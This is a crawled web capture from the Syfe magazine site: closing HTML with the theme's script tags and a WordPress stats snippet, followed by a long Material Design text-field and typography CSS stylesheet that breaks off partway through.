<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.syfe.com/magazine/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script src='https://stats.wp.com/e-202549.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.1.4',blog:'208620840',post:'4436',tz:'8',srv:'www.syfe.com'} ]);
	_stq.push([ 'clickTrackerInit', '208620840', '4436' ]);
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.syfe.com/magazine/wp-content/plugins/td-standard-pack/Newspaper/syfe/assets/css/syfeV32.css?ver=def8edc4e13d95bdf49953a9dce2f608
body_size: 13661
content:
/**
* color options used across the project
**/
/* font sizes */
/* font weights */
/* line heights */
/* letter spacing */
/* font family options */
/* font family  */
/* new variable definitions: start */
/* syfe color palette */
/* marketing site variables */
/* new variable definitions: end */
/* colors */
/* syfe v1 colors */
/* dashboard variables */
/* borders */
/* section gaps */
/* transitions */
/* z-indexes */
/* responsive breakpoints */
/*bootstrap overrides*/
/**
 * Helper for displaying modals.
 *
 * Note: Modal elements should be `block`s (`block` as in BEM), and have a
 * `__container` div as their only child. All content should be placed in this
 * container.
 */
/**
 * contains all the material theme overrides
**/
/**
* color options used across the project
**/
/* font sizes */
/* font weights */
/* line heights */
/* letter spacing */
/* font family options */
/* font family  */
/**
* color options used across the project
**/
/* font sizes */
/* font weights */
/* line heights */
/* letter spacing */
/* font family options */
/* font family  */
/* new variable definitions: start */
/* syfe color palette */
/* marketing site variables */
/* new variable definitions: end */
/* colors */
/* syfe v1 colors */
/* dashboard variables */
/* borders */
/* section gaps */
/* transitions */
/* z-indexes */
/* responsive breakpoints */
/*bootstrap overrides*/
/* theme color variables */
/* typography variables */
/* component variables overrides */
.mdc-typography {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

.mdc-typography--headline1 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 3.125rem;
  line-height: normal;
  font-weight: 300;
  letter-spacing: -0.74px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline2 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 2.45rem;
  line-height: normal;
  font-weight: 300;
  letter-spacing: -0.32px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline3 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 2.25rem;
  line-height: normal;
  font-weight: 400;
  letter-spacing: normal;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline4 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 2rem;
  line-height: normal;
  font-weight: 400;
  letter-spacing: 0.22px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline5 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.6rem;
  line-height: normal;
  font-weight: 400;
  letter-spacing: normal;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--headline6 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.25rem;
  line-height: normal;
  font-weight: 500;
  letter-spacing: 0.24px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--subtitle1 {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--subtitle2 {
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.92437rem;
  line-height: 1.62;
  font-weight: 500;
  letter-spacing: 0.1px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--body1 {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.00625rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.5px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--body2 {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.88062rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.25px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--caption {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.755rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.4px;
  text-decoration: inherit;
  text-transform: inherit;
}

.mdc-typography--button {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.9375rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 1.25px;
  text-decoration: none;
  text-transform: none;
}

.mdc-typography--overline {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.755rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 2px;
  text-decoration: none;
  text-transform: uppercase;
}

.mdc-floating-label {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
  position: absolute;
  /* @noflip */
  left: 0;
  /* @noflip */
  transform-origin: left top;
  transition: transform 150ms cubic-bezier(0.4, 0, 0.2, 1), color 150ms cubic-bezier(0.4, 0, 0.2, 1);
  /* @alternate */
  line-height: 1.15rem;
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  cursor: text;
  overflow: hidden;
  will-change: transform;
}

[dir="rtl"] .mdc-floating-label, .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  right: 0;
  /* @noflip */
  left: auto;
  /* @noflip */
  transform-origin: right top;
  /* @noflip */
  text-align: right;
}

.mdc-floating-label--float-above {
  cursor: auto;
}

.mdc-floating-label--float-above {
  transform: translateY(-50%) scale(0.75);
}

.mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-standard 250ms 1;
}

@keyframes mdc-floating-label-shake-float-above-standard {
  0% {
    transform: translateX(calc(0 - 0%)) translateY(-50%) scale(0.75);
  }
  33% {
    animation-timing-function: cubic-bezier(0.5, 0, 0.70173, 0.49582);
    transform: translateX(calc(4% - 0%)) translateY(-50%) scale(0.75);
  }
  66% {
    animation-timing-function: cubic-bezier(0.30244, 0.38135, 0.55, 0.95635);
    transform: translateX(calc(-4% - 0%)) translateY(-50%) scale(0.75);
  }
  100% {
    transform: translateX(calc(0 - 0%)) translateY(-50%) scale(0.75);
  }
}

.mdc-line-ripple {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  transform: scaleX(0);
  transition: transform 180ms cubic-bezier(0.4, 0, 0.2, 1), opacity 180ms cubic-bezier(0.4, 0, 0.2, 1);
  opacity: 0;
  z-index: 2;
}

.mdc-line-ripple--active {
  transform: scaleX(1);
  opacity: 1;
}

.mdc-line-ripple--deactivating {
  opacity: 0;
}

.mdc-notched-outline {
  display: flex;
  position: absolute;
  right: 0;
  left: 0;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  height: 100%;
  /* @noflip */
  text-align: left;
  pointer-events: none;
}

[dir="rtl"] .mdc-notched-outline, .mdc-notched-outline[dir="rtl"] {
  /* @noflip */
  text-align: right;
}

.mdc-notched-outline__leading, .mdc-notched-outline__notch, .mdc-notched-outline__trailing {
  box-sizing: border-box;
  height: 100%;
  transition: border 150ms cubic-bezier(0.4, 0, 0.2, 1);
  border-top: 1px solid;
  border-bottom: 1px solid;
  pointer-events: none;
}

.mdc-notched-outline__leading {
  /* @noflip */
  border-left: 1px solid;
  /* @noflip */
  border-right: none;
  width: 12px;
}

[dir="rtl"] .mdc-notched-outline__leading, .mdc-notched-outline__leading[dir="rtl"] {
  /* @noflip */
  border-left: none;
  /* @noflip */
  border-right: 1px solid;
}

.mdc-notched-outline__trailing {
  /* @noflip */
  border-left: none;
  /* @noflip */
  border-right: 1px solid;
  flex-grow: 1;
}

[dir="rtl"] .mdc-notched-outline__trailing, .mdc-notched-outline__trailing[dir="rtl"] {
  /* @noflip */
  border-left: 1px solid;
  /* @noflip */
  border-right: none;
}

.mdc-notched-outline__notch {
  flex: 0 0 auto;
  width: auto;
  max-width: calc(100% - 12px * 2);
}

.mdc-notched-outline .mdc-floating-label {
  display: inline-block;
  position: relative;
  top: 17px;
  bottom: auto;
  max-width: 100%;
}

.mdc-notched-outline .mdc-floating-label--float-above {
  text-overflow: clip;
}

.mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  max-width: calc(100% / .75);
}

.mdc-notched-outline--notched .mdc-notched-outline__notch {
  /* @noflip */
  padding-left: 0;
  /* @noflip */
  padding-right: 8px;
  border-top: none;
}

[dir="rtl"] .mdc-notched-outline--notched .mdc-notched-outline__notch, .mdc-notched-outline--notched .mdc-notched-outline__notch[dir="rtl"] {
  /* @noflip */
  padding-left: 8px;
  /* @noflip */
  padding-right: 0;
}

.mdc-notched-outline--no-label .mdc-notched-outline__notch {
  padding: 0;
}

@keyframes mdc-ripple-fg-radius-in {
  from {
    animation-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transform: translate(var(--mdc-ripple-fg-translate-start, 0)) scale(1);
  }
  to {
    transform: translate(var(--mdc-ripple-fg-translate-end, 0)) scale(var(--mdc-ripple-fg-scale, 1));
  }
}

@keyframes mdc-ripple-fg-opacity-in {
  from {
    animation-timing-function: linear;
    opacity: 0;
  }
  to {
    opacity: var(--mdc-ripple-fg-opacity, 0);
  }
}

@keyframes mdc-ripple-fg-opacity-out {
  from {
    animation-timing-function: linear;
    opacity: var(--mdc-ripple-fg-opacity, 0);
  }
  to {
    opacity: 0;
  }
}

.mdc-ripple-surface--test-edge-var-bug {
  --mdc-ripple-surface-test-edge-var: 1px solid #000;
  visibility: hidden;
}

.mdc-ripple-surface--test-edge-var-bug::before {
  border: var(--mdc-ripple-surface-test-edge-var);
}

.mdc-text-field-helper-text {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.755rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.4px;
  text-decoration: inherit;
  text-transform: inherit;
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  margin: 0;
  transition: opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
  opacity: 0;
  will-change: opacity;
}

.mdc-text-field-helper-text::before {
  display: inline-block;
  width: 0;
  height: 16px;
  content: "";
  vertical-align: 0;
}

.mdc-text-field-helper-text--persistent {
  transition: none;
  opacity: 1;
  will-change: initial;
}

.mdc-text-field-character-counter {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.755rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.4px;
  text-decoration: inherit;
  text-transform: inherit;
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  /* @noflip */
  margin-left: auto;
  /* @noflip */
  margin-right: 0;
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 0;
  white-space: nowrap;
}

.mdc-text-field-character-counter::before {
  display: inline-block;
  width: 0;
  height: 16px;
  content: "";
  vertical-align: 0;
}

[dir="rtl"] .mdc-text-field-character-counter, .mdc-text-field-character-counter[dir="rtl"] {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: auto;
}

[dir="rtl"] .mdc-text-field-character-counter, .mdc-text-field-character-counter[dir="rtl"] {
  /* @noflip */
  padding-left: 0;
  /* @noflip */
  padding-right: 16px;
}

.mdc-text-field--with-leading-icon .mdc-text-field__icon,
.mdc-text-field--with-trailing-icon .mdc-text-field__icon {
  position: absolute;
  bottom: 16px;
  cursor: pointer;
}

.mdc-text-field__icon:not([tabindex]),
.mdc-text-field__icon[tabindex="-1"] {
  cursor: default;
  pointer-events: none;
}

.mdc-text-field {
  --mdc-ripple-fg-size: 0;
  --mdc-ripple-left: 0;
  --mdc-ripple-top: 0;
  --mdc-ripple-fg-scale: 1;
  --mdc-ripple-fg-translate-end: 0;
  --mdc-ripple-fg-translate-start: 0;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  will-change: transform, opacity;
  border-radius: 4px 4px 0 0;
  display: inline-flex;
  position: relative;
  box-sizing: border-box;
  height: 56px;
  overflow: hidden;
  /* @alternate */
  will-change: opacity, transform, color;
}

.mdc-text-field::before, .mdc-text-field::after {
  position: absolute;
  border-radius: 50%;
  opacity: 0;
  pointer-events: none;
  content: "";
}

.mdc-text-field::before {
  transition: opacity 15ms linear, background-color 15ms linear;
  z-index: 1;
}

.mdc-text-field.mdc-ripple-upgraded::before {
  transform: scale(var(--mdc-ripple-fg-scale, 1));
}

.mdc-text-field.mdc-ripple-upgraded::after {
  top: 0;
  /* @noflip */
  left: 0;
  transform: scale(0);
  transform-origin: center center;
}

.mdc-text-field.mdc-ripple-upgraded--unbounded::after {
  top: var(--mdc-ripple-top, 0);
  /* @noflip */
  left: var(--mdc-ripple-left, 0);
}

.mdc-text-field.mdc-ripple-upgraded--foreground-activation::after {
  animation: mdc-ripple-fg-radius-in 225ms forwards, mdc-ripple-fg-opacity-in 75ms forwards;
}

.mdc-text-field.mdc-ripple-upgraded--foreground-deactivation::after {
  animation: mdc-ripple-fg-opacity-out 150ms;
  transform: translate(var(--mdc-ripple-fg-translate-end, 0)) scale(var(--mdc-ripple-fg-scale, 1));
}

.mdc-text-field::before, .mdc-text-field::after {
  background-color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field:hover::before {
  opacity: 0.04;
}

.mdc-text-field:not(.mdc-ripple-upgraded):focus::before, .mdc-text-field.mdc-ripple-upgraded--background-focused::before {
  transition-duration: 75ms;
  opacity: 0.12;
}

.mdc-text-field::before, .mdc-text-field::after {
  top: calc(50% - 100%);
  /* @noflip */
  left: calc(50% - 100%);
  width: 200%;
  height: 200%;
}

.mdc-text-field.mdc-ripple-upgraded::after {
  width: var(--mdc-ripple-fg-size, 100%);
  height: var(--mdc-ripple-fg-size, 100%);
}

.mdc-text-field:not(.mdc-text-field--disabled) .mdc-floating-label {
  color: rgba(0, 0, 0, 0.6);
}

.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__input {
  color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field .mdc-text-field__input {
  caret-color: #112d63;
  /* @alternate */
  caret-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input {
  border-bottom-color: rgba(0, 0, 0, 0.42);
}

.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input:hover {
  border-bottom-color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field .mdc-line-ripple {
  background-color: #112d63;
  /* @alternate */
  background-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field:not(.mdc-text-field--disabled):not(.mdc-text-field--textarea) {
  border-bottom-color: rgba(0, 0, 0, 0.12);
}

.mdc-text-field:not(.mdc-text-field--disabled) + .mdc-text-field-helper-line .mdc-text-field-helper-text {
  color: rgba(0, 0, 0, 0.6);
}

.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field-character-counter,
.mdc-text-field:not(.mdc-text-field--disabled) + .mdc-text-field-helper-line .mdc-text-field-character-counter {
  color: rgba(0, 0, 0, 0.6);
}

.mdc-text-field:not(.mdc-text-field--disabled) .mdc-text-field__icon {
  color: rgba(0, 0, 0, 0.54);
}

.mdc-text-field:not(.mdc-text-field--disabled) {
  background-color: #f0f0f0;
}

.mdc-text-field .mdc-floating-label {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
  top: 18px;
  pointer-events: none;
}

[dir="rtl"] .mdc-text-field .mdc-floating-label, .mdc-text-field .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
}

.mdc-text-field--textarea .mdc-floating-label {
  /* @noflip */
  left: 4px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--textarea .mdc-floating-label, .mdc-text-field--textarea .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 4px;
}

.mdc-text-field--outlined .mdc-floating-label {
  /* @noflip */
  left: 4px;
  /* @noflip */
  right: initial;
  top: 17px;
}

[dir="rtl"] .mdc-text-field--outlined .mdc-floating-label, .mdc-text-field--outlined .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 4px;
}

.mdc-text-field--outlined--with-leading-icon .mdc-floating-label {
  /* @noflip */
  left: 36px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--outlined--with-leading-icon .mdc-floating-label, .mdc-text-field--outlined--with-leading-icon .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 36px;
}

.mdc-text-field--outlined--with-leading-icon .mdc-floating-label--float-above {
  /* @noflip */
  left: 40px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--outlined--with-leading-icon .mdc-floating-label--float-above, .mdc-text-field--outlined--with-leading-icon .mdc-floating-label--float-above[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 40px;
}

.mdc-text-field__input {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 0.99687rem;
  line-height: 1.5;
  font-weight: 500;
  letter-spacing: 0.15px;
  text-decoration: inherit;
  text-transform: inherit;
  align-self: flex-end;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 20px 16px 6px;
  transition: opacity 150ms cubic-bezier(0.4, 0, 0.2, 1);
  border: none;
  border-bottom: 1px solid;
  border-radius: 0;
  background: none;
  appearance: none;
}

.mdc-text-field__input::placeholder {
  transition: opacity 67ms cubic-bezier(0.4, 0, 0.2, 1);
  opacity: 0;
  color: rgba(0, 0, 0, 0.54);
}

.mdc-text-field__input:-ms-input-placeholder {
  color: rgba(0, 0, 0, 0.54) !important;
}

.mdc-text-field--fullwidth .mdc-text-field__input::placeholder,
.mdc-text-field--no-label .mdc-text-field__input::placeholder,
.mdc-text-field--focused .mdc-text-field__input::placeholder {
  transition-delay: 40ms;
  transition-duration: 110ms;
  opacity: 1;
}

.mdc-text-field__input:focus {
  outline: none;
}

.mdc-text-field__input:invalid {
  box-shadow: none;
}

.mdc-text-field__input:-webkit-autofill {
  z-index: auto !important;
}

.mdc-text-field--no-label:not(.mdc-text-field--outlined):not(.mdc-text-field--textarea) .mdc-text-field__input {
  padding: 16px;
}

.mdc-text-field__input:-webkit-autofill + .mdc-floating-label {
  transform: translateY(-50%) scale(0.75);
  cursor: auto;
}

.mdc-text-field--outlined {
  border: none;
  overflow: visible;
}

.mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.mdc-text-field--outlined:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.24);
}

.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__input:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__leading,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__notch,
.mdc-text-field--outlined:not(.mdc-text-field--disabled):not(.mdc-text-field--focused) .mdc-text-field__icon:hover ~ .mdc-notched-outline .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.87);
}

.mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--outlined:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #112d63;
  /* @alternate */
  border-color: var(--mdc-theme-primary, #112d63);
}

.mdc-text-field--outlined .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined 250ms 1;
}

.mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__leading {
  /* @noflip */
  border-radius: 4px 0 0 4px;
}

[dir="rtl"] .mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__leading, .mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__leading[dir="rtl"] {
  /* @noflip */
  border-radius: 0 4px 4px 0;
}

.mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__trailing {
  /* @noflip */
  border-radius: 0 4px 4px 0;
}

[dir="rtl"] .mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__trailing, .mdc-text-field--outlined .mdc-notched-outline .mdc-notched-outline__trailing[dir="rtl"] {
  /* @noflip */
  border-radius: 4px 0 0 4px;
}

.mdc-text-field--outlined .mdc-floating-label--float-above {
  transform: translateY(-144%) scale(1);
}

.mdc-text-field--outlined .mdc-floating-label--float-above {
  font-size: 0.75rem;
}

.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-130%) scale(0.75);
}

.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--outlined::before, .mdc-text-field--outlined::after {
  content: none;
}

.mdc-text-field--outlined:not(.mdc-text-field--disabled) {
  background-color: transparent;
}

.mdc-text-field--outlined .mdc-text-field__input {
  display: flex;
  padding: 12px 16px 14px;
  border: none !important;
  background-color: transparent;
  z-index: 1;
}

.mdc-text-field--outlined .mdc-text-field__icon {
  z-index: 2;
}

.mdc-text-field--outlined.mdc-text-field--focused .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--focused .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--focused .mdc-notched-outline__trailing {
  border-width: 2px;
}

.mdc-text-field--outlined.mdc-text-field--disabled {
  background-color: transparent;
}

.mdc-text-field--outlined.mdc-text-field--disabled .mdc-notched-outline__leading,
.mdc-text-field--outlined.mdc-text-field--disabled .mdc-notched-outline__notch,
.mdc-text-field--outlined.mdc-text-field--disabled .mdc-notched-outline__trailing {
  border-color: rgba(0, 0, 0, 0.06);
}

.mdc-text-field--outlined.mdc-text-field--disabled .mdc-text-field__input {
  border-bottom: none;
}

.mdc-text-field--outlined.mdc-text-field--dense {
  height: 48px;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above {
  transform: translateY(-134%) scale(1);
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--float-above {
  font-size: 0.8rem;
}

.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-120%) scale(0.8);
}

.mdc-text-field--outlined.mdc-text-field--dense.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--outlined.mdc-text-field--dense .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-dense 250ms 1;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-text-field__input {
  padding: 12px 12px 7px;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-floating-label {
  top: 14px;
}

.mdc-text-field--outlined.mdc-text-field--dense .mdc-text-field__icon {
  top: 12px;
}

.mdc-text-field--with-leading-icon .mdc-text-field__icon {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon .mdc-text-field__icon, .mdc-text-field--with-leading-icon .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
}

.mdc-text-field--with-leading-icon .mdc-text-field__input {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 16px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon .mdc-text-field__input, .mdc-text-field--with-leading-icon .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 48px;
}

.mdc-text-field--with-leading-icon .mdc-floating-label {
  /* @noflip */
  left: 48px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon .mdc-floating-label, .mdc-text-field--with-leading-icon .mdc-floating-label[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 48px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__icon {
  /* @noflip */
  left: 16px;
  /* @noflip */
  right: initial;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__icon, .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__icon[dir="rtl"] {
  /* @noflip */
  left: initial;
  /* @noflip */
  right: 16px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__input {
  /* @noflip */
  padding-left: 48px;
  /* @noflip */
  padding-right: 16px;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__input, .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-text-field__input[dir="rtl"] {
  /* @noflip */
  padding-left: 16px;
  /* @noflip */
  padding-right: 48px;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above {
  transform: translateY(-144%) translateX(-32px) scale(1);
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above, .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above[dir="rtl"] {
  transform: translateY(-144%) translateX(32px) scale(1);
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--float-above {
  font-size: 0.75rem;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  transform: translateY(-130%) translateX(-32px) scale(0.75);
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above, .mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above[dir="rtl"], [dir="rtl"]
.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above[dir="rtl"] {
  transform: translateY(-130%) translateX(32px) scale(0.75);
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined.mdc-notched-outline--upgraded .mdc-floating-label--float-above,
.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-notched-outline--upgraded .mdc-floating-label--float-above {
  font-size: 1rem;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-leading-icon 250ms 1;
}

[dir="rtl"] .mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label--shake, .mdc-text-field--with-leading-icon.mdc-text-field--outlined[dir="rtl"] .mdc-floating-label--shake {
  animation: mdc-floating-label-shake-float-above-text-field-outlined-leading-icon-rtl 250ms 1;
}

.mdc-text-field--with-leading-icon.mdc-text-field--outlined .mdc-floating-label {
  /* @noflip */
  left: 36px;
  /* @noflip */
  right: initial;
}

